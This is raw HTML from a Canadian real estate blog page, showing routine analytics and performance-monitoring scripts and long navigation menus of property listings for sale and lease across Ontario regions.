        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadian-gold-stocks-misart/",
            "Name": "Canadian Gold Stocks to Invest"
        }
    ]
}        </script>
        		<style type="text/css" id="wp-custom-css">
			.recent-posts-widget-with-thumbnails ul li img {
    object-fit: cover!important;
}


		</style>
		         
        <!-- GA Script --> 

        <script>
            //send custom dimesion to GA for page category tracking
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
                'PageType': 'BLOG',
            });
        </script> 
        <script>
            (function (d, e, j, h, f, c, b) {
                d.GoogleAnalyticsObject = f;
                d[f] = d[f] || function () {
                    (d[f].q = d[f].q || []).push(arguments)
                }, d[f].l = 1 * new Date();
                c = e.createElement(j), b = e.getElementsByTagName(j)[0];
                c.async = 1;
                c.src = h;
                b.parentNode.insertBefore(c, b)
            })(window, document, "script", "https://www.google-analytics.com/analytics.js", "ga");
            ga("create", "UA-64459649-1", "auto");
            ga("send", "pageview");
            var trackEvent = {go: function (b, a) {
                    ga("send", "event", b, a)
                }};
        </script> 

        <link rel="preload" href="https://www.squareyards.ca/blog/wp-content/themes/mediumish/fonts/icomoon.ttf?p0r7p8" as="font" type="font/ttf" crossorigin>
        <meta property="fb:pages" content="156785401182262" />

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PFFD73T');</script>
        <!-- End Google Tag Manager -->
    
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-12444d6c-6977-48d7-b5cd-82eeb002f3fd","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="QNQZY-9TM8A-VG6SC-AGZZF-7P4E3",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"QNQZY-9TM8A-VG6SC-AGZZF-7P4E3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clo7eoax3thim2lp7qkq-f-716e42458-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1837776","ak.ai":parseInt("1111664",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"25d67bb8","ak.r":41406,"ak.a2":n,"ak.m":"dscr","ak.n":"ff","ak.bpcip":"18.221.242.0","ak.cport":53234,"ak.gh":"23.216.9.132","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768946709","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==NhRotQEm5uRrxHnCCv3GFT72jTGHyKrfVkbz35XL0a4nI+CXJIxyXyc2imdjRE1DWnf/1tApdQovqE5QrlgqYBMzFgpCspMHJQ8rfogkBepGFy0TAqX90nmDQEVY1hdUw/zxLakSEJW9eojH51uuhUZqFXWw4ubpYD5RiD0Mj1LNoEc79/mIOapcZHSrusL0YvGemSIOPRqBYkuqYHvvV1SLprRxs4j1GQyq+AZ1SVLcKLjQzECCuf1ALA3UKYXu6ZkzXWChNmzcNwZdePoDTQDqsLl84GSjX1GKZRCMc1FMCfP5NKnHBSPy9cxp4njUWjC8JwjI7aIEk9YQ9WAzepVx8oFpRgXtzgs/vLoxjampUW4DtDAmmefn8kExfH9M+frBJMr859VHQQCSbF0IQ7kIKutcdavPENLlFV4FofI=","ak.pv":"56","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

    <body class="wp-singular post-template-default single single-post postid-2980 single-format-standard wp-theme-mediumish">
<a href="#mainContent" class="skipToContent">Skip to main content</a>
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFFD73T" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

                <style>
                    </style>
        <header class="navbar-light bg-white fixed-top mediumnavigation">
            <div class="topHeader">
                <div class="navToggle">
                    <div id="nav-toggle"><span></span></div>
                </div>
                <div class="logoBox"><a href="https://www.squareyards.ca/" target="_blank">
                        <picture> <img class="img-responsive" src="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png" alt="squareyards-logo"> </picture>
                    </a> 
                </div>
                <div class="desktopNav">
    <ul class="navItem" role="menubar" id="mainMenu" aria-label="squareyards main navigation">
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for sale" aria-expanded="false" id="item-homes"><span>New Homes</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Areas for New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-toronto">New Homes in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-peel">New Homes in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-halton">New Homes in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-hamilton">New Homes in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-durham">New Homes in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-york">New Homes in York</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Featured New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/the-rebecca-condos-71-rebecca-street-4999-nhd">The Rebecca Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/allure-condos-250-king-street-east-downtown-toronto-2626-nhd">Allure Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/south-forest-hill-residences-63-91-montclair-avenue-4636-nhd">South Forest Hill Residences</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/birchley-park-411-victoria-park-avenue-scarborough-2803-nhd">Birchley Park Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/winchester-estates-2375-ritson-road-north-oshawa-5429-nhd">Winchester Estates</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/park-road-condos-28-park-road-4243-nhd">Park Road Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/abeja-district-condos-2901-rutherford-road-concord-vaughan-2589-nhd">Abeja District Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/the-southlands-3672-kariya-drive-mississauga-5033-nhd">The Southlands Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/canopy-towers-5081-hurontario-street-mississauga-2924-nhd">Canopy Towers</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/1107-main-1107-main-street-west-171-nhd">1107 Main Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/arbor-west-10024-mississauga-road-brampton-2663-nhd">Arbor West</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/aquanova-condos-at-lakeview-village-1300-lakeshore-road-east-mississauga-2660-nhd">Aquanova Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/101-spadina-condos-101-spadina-avenue-89-nhd">101 Spadina Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/carbon-condos-36-fieldway-rd-etobicoke-2928-nhd">Carbon Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lily-at-crosstown-844-don-mills-road-north-york-3100-nhd">Lily at Crosstown</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/encore-at-bravo-1-commerce-street-vaughan-2853-nhd">Encore at Bravo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/blvd-q-935-the-queensway-etobicoke-2822-nhd">BLVD Q Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/evelyn-condos-at-rise-rose-10944-yonge-street-richmond-hill-3307-nhd">Evelyn Condos</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for Rent" aria-expanded="false" id="item-sale"><span>For Sale</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular searches</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale">Houses for Sale in Canada</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on">Houses for Sale in Ontario</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Property Type</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto">Houses for Sale in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york">Houses for Sale in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel">Houses for Sale in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe">Houses for Sale in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton">Houses for Sale in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara">Houses for Sale in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham">Houses for Sale in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton">Houses for Sale in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo">Houses for Sale in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa">Houses for Sale in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/condos-for-sale">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/condos-for-sale">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/condos-for-sale">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/condos-for-sale">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/condos-for-sale">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/condos-for-sale">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/condos-for-sale">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/condos-for-sale">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/condos-for-sale">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/condos-for-sale">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/condos-for-sale">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/condos-for-sale">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/townhouse-for-sale">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/townhouse-for-sale">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/townhouse-for-sale">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/townhouse-for-sale">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/townhouse-for-sale">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/townhouse-for-sale">Townhouse in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/townhouse-for-sale">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/townhouse-for-sale">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/townhouse-for-sale">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/townhouse-for-sale">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/townhouse-for-sale">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/detached-for-sale">Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/detached-for-sale">Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/detached-for-sale">Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/detached-for-sale">Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/detached-for-sale">Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/detached-for-sale">Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/detached-for-sale">Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/detached-for-sale">Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/detached-for-sale">Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/detached-for-sale">Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/detached-for-sale">Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/detached-for-sale">Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/semi-detached-for-sale">Semi Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/semi-detached-for-sale">Semi Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/semi-detached-for-sale">Semi Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/semi-detached-for-sale">Semi Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/semi-detached-for-sale">Semi Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/semi-detached-for-sale">Semi Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/semi-detached-for-sale">Semi Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/semi-detached-for-sale">Semi Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/semi-detached-for-sale">Semi Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/semi-detached-for-sale">Semi Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/semi-detached-for-sale">Semi Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/semi-detached-for-sale">Semi Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial Property</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/commercial-for-sale">Commercial Property in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/commercial-for-sale">Commercial Property in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/commercial-for-sale">Commercial Property in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/commercial-for-sale">Commercial Property in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/commercial-for-sale">Commercial Property in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/commercial-for-sale">Commercial Property in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/commercial-for-sale">Commercial Property in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/commercial-for-sale">Commercial Property in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/commercial-for-sale">Commercial Property in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/commercial-for-sale">Commercial Property in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/commercial-for-sale">Commercial Property in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/commercial-for-sale">Commercial Property in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/office-for-sale">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/office-for-sale">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/office-for-sale">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/office-for-sale">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/office-for-sale">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/office-for-sale">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/office-for-sale">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/office-for-sale">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/office-for-sale">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/office-for-sale">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/office-for-sale">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/office-for-sale">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/markham">Houses for Sale in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/vaughan">Houses for Sale in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/richmond-hill">Houses for Sale in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/mississauga">Houses for Sale in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/brampton">Houses for Sale in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/barrie">Houses for Sale in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/oakville">Houses for Sale in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/niagara-falls">Houses for Sale in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/ajax">Houses for Sale in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/kitchener">Houses for Sale in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for lease" aria-expanded="false" id="item-lease"><span>For Lease</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/condos-for-lease">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/condos-for-lease">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/condos-for-lease">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/condos-for-lease">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/condos-for-lease">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/condos-for-lease">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/condos-for-lease">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/condos-for-lease">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/condos-for-lease">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/condos-for-lease">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/condos-for-lease">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/condos-for-lease">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/townhouse-for-lease">Townhouse in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/townhouse-for-lease">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/townhouse-for-lease">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/townhouse-for-lease">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/townhouse-for-lease">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/townhouse-for-lease">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/townhouse-for-lease">Townhouse in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/townhouse-for-lease">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/townhouse-for-lease">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/townhouse-for-lease">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/townhouse-for-lease">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/townhouse-for-lease">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/detached-for-lease">Detached in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/detached-for-lease">Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/detached-for-lease">Detached in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/detached-for-lease">Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/detached-for-lease">Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/detached-for-lease">Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/detached-for-lease">Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/detached-for-lease">Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/detached-for-lease">Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/detached-for-lease">Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/detached-for-lease">Detached in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/detached-for-lease">Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/semi-detached-for-lease">Semi Detached in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/semi-detached-for-lease">Semi Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/semi-detached-for-lease">Semi Detached in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/semi-detached-for-lease">Semi Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/semi-detached-for-lease">Semi Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/semi-detached-for-lease">Semi Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/semi-detached-for-lease">Semi Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/semi-detached-for-lease">Semi Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/semi-detached-for-lease">Semi Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/semi-detached-for-lease">Semi Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/semi-detached-for-lease">Semi Detached in Waterloo</a></li>
